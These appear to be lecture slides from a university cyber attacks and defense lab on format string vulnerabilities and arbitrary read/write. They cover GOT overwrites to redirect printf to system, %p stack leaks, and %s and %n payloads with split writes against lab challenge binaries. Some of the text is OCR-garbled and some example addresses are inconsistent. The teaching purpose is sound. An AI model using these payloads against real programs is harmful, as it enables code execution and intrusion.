# CS4459.001 Cyber Attacks & Defense Lab

Arbitrary Read / Write and Format String

April 9, 2023

1



# How DO We Get to "main()"?

- Kernel (load\_elf\_binary()) Sets- up stack for you: argc, argv, envp, auxv
	- File descriptors: 0, 1, 2 (stdin, stdout, stderr)
	- pass control to 'loader'
- 'loader'
	- Relocates shared libraries
	- Calls 'pre-initializer(s)'
	- Then, calls '\_start()'
- $\rightarrow$  \_start();
- $\rightarrow$  \_libc\_start\_main();
- $\rightarrow$  main();



#### $sr-1$

- Leaking *some bytes* from *the stack*
- This will contain the return address of main()
	- Leak somewhere in the middle of \_\_libc\_start\_main()
	- You can calculate the offset to 'execl()'

execl(const char\* path, args, …);

#### Run execl("@", 0);

• In ROPGadget, you will chain something like the following

setregid(getegid(), getegid()); execl("sh",0);



#### ar-2

- Leak the GOT of any function printf()?  $puts()$ ?  $\rightarrow$  Anything should work!
- Calculate the distance from that function to "execl();"

```
GOT_execl := GOT_printf - libc_printf
               + libc_execl
```
• Then run,

```
setregid(), exec1("@", 0);
```




# Attacks with Arbitrary Write

- GOT address is known for *non*-PIE
- Choose one function that is called in the program

```
printf("Writing %lu bytes to \wp \n\in \mathbb{R}, read_bytes, ptr);
```
- Overwrite the GOT of printf() to system()
	- What will happen?

}

```
system("Writing %lu bytes to %p\n"); // Fails...
```
#### aw-1 and aw-2

- aw-1
	- Write the address of please\_execute\_me() to the GOT of printf()
	- printf() will be replaced to please\_execute\_me();
- $\cdot$  aw-2
	- 1. Leak the GOT of printf() with AR
	- 2. Calculate the address of system() from printf()
	- 3. Overwrite the GOT of printf() := system()

```
system() will replace printf()
```
• Format String

printf("%d %x %s %p %n\n", 1, 2, "asdf", 3, &i);

• The vulnerability

```
char buf[512];
printf("%s", buf);
printf(buf);
```
- If you can control a format string, you may inject arbitrary directives
	- %d %x %p %s %n etc.

• Format String

printf("%d %x %s %p %n\n", 1, 2, "asdf", 3, &i);

- Can be exploited as:
	- Arbitrary *READ (ar)*
	- Arbitrary *WRITE (aw)*

## The Format String

• Usage

printf("%d %x %s", 0, 65, "asdf");  $\rightarrow$  variable number of arguments

- This will print 0 (decimal), 41 (hexadecimal), and "asdf"
- **%** parameters
	- % is a *special identifier* in the Format String
	- % seeks for an argument (corresponding to its order…)

# Format String Parameters

#### %d

• Expects an *integer value* as its argument and print a *decimal* number

#### $\%x$

• Expects an *integer value* as its argument and print a *hexadecimal* number 8048000

#### %p

• Expects an *integer value* as its argument and print a *hexadecimal* number 0x8048000 # It's pretty!

#### $%S$

• Expects an *address to a string* (char \*) and print it as *a string*

## Format String Syntax

#### %1\$08d

%[argument\_position] \$ [length] [parameter]

#### • Means

- Print an integer as a **d**ecimal value
- Justify its length to length (08)
- Get the value from *n*-th (1st) argument
- Print 8-length decimal integer, with the value at the  $1<sup>st</sup>$  argument (padded with 0) E.g., 00000001

#### Format String Parameters

*%d* : Integer decimal *%x* : Integer hexadecimal *%s* : String

```
printf("%2$08d", 15, 13, 14, "asdf");
   00000013
```

```
printf("0x%3$08x", 15, 13, 14, "asdf");
   0x0000000d
```

```
printf("%3$20s", 15, 13, 14, "asdf");
```

```
printf("%4$20s", 15, 13, 14, "asdf");
                 asdf
```
• Format String

printf("%d %x %s %p %n\n", 1, 2, "asdf", 3, &i);

• The vulnerability

```
char buf[512];
printf("%s", buf);
printf(buf);
// This will print some values from stack
printf("%p %p %p %p %p %p");
```
• Format String

printf("%d %x %s %p %n\n", 1, 2, "asdf", 3, &i);

- Can be exploited as:
	- Arbitrary Read (AR)
	- Arbitrary Write (AW)

- Useful identifiers
	- %x value, print an argument as a hexadecimal value
	- %d value, print an argument as a decimal value
	- %p value, print an argument as a hexadecimal value with prefix 0x-
	- %s pointer, print an argument as a string; print the data in the address
	- %n pointer, **write** the *number of printed bytes* to the address

## Format String Parameters

• %n – store # of printed characters

```
int i;
printf("asdf%n", &i);
  // i := 4printf("%12345x%n", 1, &i);
  // Print 1 as 12345 characters (" ' * 12344 + "1")
  // Store 12345 to i
```
## fs-read-1

- Use many %p to dump the random value!
- Practice %6\$p, %7\$p, etc..



#### $\frac{1}{2}$ ./aslr-2

Your buffer? I don't wanna let you know my address! Does these leak some?: 0x4000000 0x1 0x804858b 0x1 0xff814aa4 0xff8149f8 0x8048532 0xf7f283dc 0xff814a10 (nil) 0xf7d8d647 0xf7f28000 0xf7f280 00 (nil) 0xf7d8d647 0x1 0xff814aa4 0xff814aac Please type your name:

# Stack Information Leak via FSV

printf(buf);

• Type %p %p %p %p %p %p %p %p %p

• This will eventually leak values in the stack

kjee@ctf-vm2.utdallas.edu:/home/kjee/repos/cs4301.003-s21-challenges/unit6/challenges/4-fs-read-1-32 git:(master\*) \$ ./fs-read-1-32 Please type your name first: %p %p %p %p %p %p %p %p %p Hello 0xffcda40c 0x3f 0x8048754 0xf7f147eb (nil) 0xcd581f2c 0x25207025 0x70252070 0x20702520

Can you guess the random?

## fs-read-2

- Buffer is 64 bytes  $\rightarrow$  You can put at most 32 '%p'
- You cannot reach to the random value on the stack (too far)
- Use gdb, to figure out
	- 1. Values from which address %1\$p prints?  $\rightarrow$  [addr\_a]
	- 2. Which address stores the random value  $\rightarrow$  [addr\_b]

 $([addr_b] - [addr_a]) / 4$  ; distance as # args

• E.g., if that value is  $77 \rightarrow$  %77\$p should reveal random



## Where is the random in fs-read-1?





# Arbitrary Read via FSV

• In fs-read-1

```
red9057@blue9057-vm-ctf2 : ~/week6/fs-read-1
$./fs-read-1-32Please type your name first:
%p %p %p %p %p %p %p %p %p
Hello 0xffbbfa6c 0x3f 0x804870a 0xf7f297eb (nil)                               <mark>0xcee1b5fe </mark>0x25207025 0x70252070 0x20702520
Can you guess the random?
\mathbf 1Wrong, your random was 0xcee1b5fe but you typed 0x00000001
```
- %p %p ….
- Why?



# Arbitrary Read via FSV (%s)

- Put address to read on the stack
	- Suppose the address is 0x804a010 (GOT of printf)
- Prepare the string input
	- "\x10\xa0\x04\x08%7\$x" (print 0x804a010, test it first)
	- "\x10\xa0\x04\x08%7\$s" (read the data!)



# Arbitrary Read via FSV (%s)

- Capability
	- Can read "string" data in the address
	- Read terminates when it sees "\x00"
- Tricks to read more…

"\x10\xa0\x04\x08\x11\xa0\x04\x08\x12\xa0\x04\x08\x13\xa0\x04\x08" "%7\$s|%8\$s|%9\$s|%10\$s"

- You will get values separated by | (observing || means that it is a NULL string)
	- E.g., output  $"1|2||3"$  will indicate  $"12\x003"$

- Put address to read on the stack
	- Suppose the address is 0x804a010 (GOT of printf)
- Prepare the string input "\x10\xa0\x04\x08%7\$x" (print 0x804a010, test it first) "\x10\xa0\x04\x08%7\$n" (write the data!)

#### • Will write 4, because it has printed "\x10\xa0\x04\x08" before the %7\$n parameter



- Can you write arbitrary values? Not just 4?
- %10x prints 10 characters regardless the value of argument
- %10000x prints 10000 characters...
- %1073741824x prints 2^30 characters ...
- How to write 0xfaceb00c?
	- %4207489484x
	- $\cdot$  NO $\dots$



- Challenges…
	- Printing 4 billion characters is super SLOW…
	- Remote attack you need to download 4GB…
	- What about 64bit machines 48bit addresses?

#### $>>$  0x7ffff7a52390 140737348182928

#### gdb-peda\$ print system \$2 = {<text variable, no debug info>} 0x7ffff7a52390 <\_\_libc\_system>

#### • A trick

• Split write into multiple times (2 times, 4 times, etc.)

- Writing 0xfaceb00c to 0x804a010
	- Oxfacebooc  $\rightarrow$  4 bytes
- Prepare two addresses as arguments
	- "\x10\xa0\x04\x08\x12\xa0\x04\x08"
	- Printed **8** bytes
	- Write **0xb00c** at 0x0804a010 [%(**0xb00c-8**)x%n]  $\rightarrow$  %45060x%n
		- This will write 4 bytes,  $0x0000b00c$  at  $0x804a010 \approx 0x804a014$
	- Write **0xface** at 0x804a012 [ %(**0xface 0xb00c**)x%n] → %19138x%n
		- This will write 4 bytes, 0x0000face at 0x804a012 ~ 0x804a016
- What about 0x0000 at 0x804a014 ~ 0x804a016?
	- We do not care…

- Can we overwrite 0x12345678?
- Write **0x5678** to the address %  $(0x5678 - 8)$  n
- Write **0x1234** to the (address + 2) % (0x1234 – 0x5678) n % (0x011234 – 0x5678) n

**"\x10\xa0\x04\x08\x12\xa0\x04\x08**%**22128**x**%7\$n**%**48060**x**%8\$n**

- Writing 0xfaceb00c to 0x60108c
- Prepare two addresses as arguments
	- "\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00"
	- Printed **16** bytes
	- Write **0xb00c** at 0x60108c [ %(**0xb00c**-**16**)x%7n], %45052x%n
		- This will write 4 bytes, 0x0000b00c at 0x804a010 ~ 0x804a014
	- Write **0xface** at 0x60108e [ %(**0xface 0xb00c**)x%6n], %19138x%n
		- This will write 4 bytes, 0x0000face at 0x804a012 ~ 0x804a016
- Will this work?

- Writing 0xfaceb00c to 0x60108c
- Prepare two addresses as arguments
	- "\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00"
- printf will stop printing values if it sees any \x00 in the string
	- $\sqrt{x00}$  == NULL, NULL means the end of the string!
- How to avoid this?

- Can we overwrite 0x12345678 to address 0x60108c?
- Write **0x5678** to the address
	- % (0x5678) n  $\rightarrow$  %22136n
- Write **0x1234** to the (address + 2)
	- % (0x1234 0x5678) n
